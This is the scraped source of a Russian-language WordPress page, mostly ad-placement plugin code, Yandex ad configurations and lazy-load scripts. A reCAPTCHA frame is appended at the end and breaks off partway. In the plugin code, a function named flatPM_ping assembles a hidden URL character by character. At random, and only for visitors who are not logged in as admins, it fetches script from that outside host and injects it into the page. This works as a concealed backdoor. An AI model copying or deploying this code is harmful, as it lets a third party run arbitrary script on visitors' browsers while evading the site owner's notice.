_,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768343147 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=srvmvenei0bu
body_size: 48756
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
